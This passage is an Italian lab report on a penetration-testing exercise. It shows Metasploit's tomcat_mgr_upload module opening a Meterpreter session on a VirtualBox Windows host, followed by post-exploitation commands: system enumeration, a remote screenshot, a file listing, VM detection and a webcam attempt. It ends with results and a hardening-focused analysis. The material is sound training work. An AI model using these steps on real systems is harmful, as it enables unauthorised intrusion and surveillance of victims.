
Figura 15 – Ricontrollo finale dei parametri del modulo exploit/multi/http/tomcat_mgr_upload successivamente all'apertura della sessione, a conferma della configurazione impiegata (RHOSTS 192.168.200.200, RPORT 8080, LPORT 7777).

10. Fase 5 — Post-Exploitation con Meterpreter
Ottenuta la sessione Meterpreter, si è proceduto a un'attività strutturata di raccolta informazioni (information gathering) sul sistema compromesso, secondo le tecniche standard di post-exploitation.

10.1 Enumerazione del contesto utente e del sistema
meterpreter > getuid
meterpreter > sysinfo
Il comando getuid ha restituito l'identità Server username: DESKTOP-9K1O4BT$, corrispondente all'account di servizio con cui è stato eseguito il processo Java di Tomcat, mentre il comando sysinfo ha fornito le seguenti informazioni: Computer DESKTOP-9K1O4BT, sistema operativo Windows 8 6.2 (amd64) — dato indicativo della versione del kernel NT sottostante rilevata dal payload Java —, architettura x64, lingua di sistema it_IT e payload di tipo java/windows.
Il comando ipconfig ha inoltre confermato, tra le molteplici interfacce di rete virtuali presenti sul sistema (Loopback, Teredo Tunneling, ISATAP), l'interfaccia fisica eth1 con indirizzo IPv4 192.168.200.200, corrispondente all'indirizzo del sistema target, a validazione della corrispondenza tra la sessione ottenuta e la macchina vittima designata.

10.2 Cattura dello schermo del sistema compromesso
Al fine di dimostrare in maniera visuale il livello di accesso conseguito, è stata acquisita un'istantanea dello schermo del sistema remoto mediante il comando dedicato di Meterpreter:
meterpreter > screenshot

Figura 16 – Cattura dello schermo del desktop del sistema Windows 10 compromesso, acquisita da remoto mediante il comando screenshot di Meterpreter: evidenza incontrovertibile del livello di accesso conseguito al sistema target.

10.3 Esplorazione del file system
È stata successivamente condotta un'esplorazione del file system del sistema target, con particolare riferimento alla directory di installazione di Tomcat:
meterpreter > pwd
meterpreter > ls
L'output ha confermato la directory corrente C:\tomcat7 e ne ha restituito il contenuto, comprensivo delle sottocartelle bin, conf, lib, logs, temp, webapps e work, nonché dei file LICENSE, NOTICE, RELEASE-NOTES e RUNNING.txt, in linea con una tipica installazione standard di Apache Tomcat.

10.4 Verifica dell'ambiente virtualizzato
Infine, è stato eseguito un modulo ausiliario di post-exploitation al fine di verificare la natura virtualizzata del sistema compromesso:
meterpreter > run post/windows/gather/checkvm
Il modulo ha confermato che il sistema target è eseguito all'interno di una macchina virtuale VirtualBox, risultato atteso e coerente con la natura di laboratorio dell'infrastruttura impiegata per l'esercitazione.

10.5 Tentativo di accesso a periferiche hardware
È stato inoltre tentato l'accesso a eventuali periferiche di acquisizione video collegate al sistema target, mediante il modulo dedicato:
meterpreter > run post/windows/manage/webcam

Figura 17 – Esito del tentativo di enumerazione delle periferiche webcam mediante il modulo post/windows/manage/webcam: avviso di incompatibilità dell'estensione stdapi_net con la sessione corrente ed elenco webcam vuoto, in assenza di periferiche di acquisizione video collegate alla macchina virtuale target.
Il tentativo non ha prodotto risultati significativi, sia per l'assenza di periferiche webcam effettivamente collegate alla macchina virtuale target, sia per un avviso di parziale incompatibilità dell'estensione stdapi_net rilevato dalla sessione Meterpreter, circostanza non infrequente in payload di tipo Java, dotati di un set di funzionalità nativamente più limitato rispetto ai payload Meterpreter nativi per Windows.

11. Risultati Ottenuti
Le evidenze raccolte nel corso dell'esercitazione confermano il conseguimento degli obiettivi prefissati, con la seguente sintesi dei risultati:
- è stato configurato e verificato correttamente l'ambiente applicativo target, con il servizio Apache Tomcat in ascolto sulla porta 8080/tcp del sistema Windows 10;
- la ricognizione condotta mediante Nmap e curl ha confermato l'esposizione del servizio Tomcat e l'inefficacia delle credenziali di default "tomcat/tomcat" per l'accesso diretto alla console di amministrazione;
- il primo tentativo di sfruttamento, mediante il modulo tomcat_mgr_deploy, non ha prodotto risultati, per un'incapacità del modulo di selezionare automaticamente il target applicabile;
- il secondo tentativo, mediante il modulo tomcat_mgr_upload e previa correzione della porta di destinazione e delle credenziali, ha consentito di ottenere con successo una sessione Meterpreter attiva sul sistema target, con privilegi corrispondenti all'account di servizio del processo Tomcat;
- l'attività di post-exploitation ha consentito di raccogliere informazioni dettagliate sul sistema compromesso (identità, configurazione di rete, file system) e di acquisire una cattura visuale dello schermo remoto, a conferma inequivocabile dell'accesso ottenuto.

12. Analisi dei Risultati
L'analisi tecnica dell'esercitazione consente di formulare alcune osservazioni di rilievo. In primo luogo, la causa radice della compromissione non risiede in una vulnerabilità software in senso stretto, bensì in una carenza di hardening della configurazione applicativa: la console Tomcat Manager, se accessibile da remoto con credenziali deboli, prevedibili o non modificate rispetto ai valori di default, consente a un attaccante di caricare ed eseguire codice arbitrario (Web Application Archive) nel contesto del processo Tomcat, realizzando di fatto una condizione di Remote Code Execution (RCE).
In secondo luogo, il confronto tra i due tentativi di sfruttamento evidenzia un aspetto metodologico di rilievo per la pratica del penetration testing: moduli automatizzati apparentemente equivalenti (tomcat_mgr_deploy e tomcat_mgr_upload) possono presentare comportamenti differenti in funzione delle specifiche peculiarità dell'implementazione target (ad esempio la disponibilità dell'endpoint /manager/serverinfo utilizzato dal primo modulo per la selezione automatica del target), rendendo necessario un approccio iterativo, basato sulla verifica sistematica della configurazione e sul ricorso a strategie alternative in caso di insuccesso.
Infine, l'ottenimento di una sessione con privilegi corrispondenti all'account di sistema del servizio Tomcat (DESKTOP-9K1O4BT$), pur non equivalente a un accesso amministrativo completo, ha comunque consentito un livello di accesso significativo al sistema, comprensivo della lettura del file system applicativo e dell'acquisizione di informazioni sensibili relative alla configurazione di rete e all'ambiente di esecuzione, a dimostrazione di come anche un servizio applicativo eseguito con privilegi non amministrativi possa costituire un punto di ingresso critico nell'infrastruttura target, suscettibile di successive attività di privilege escalation.

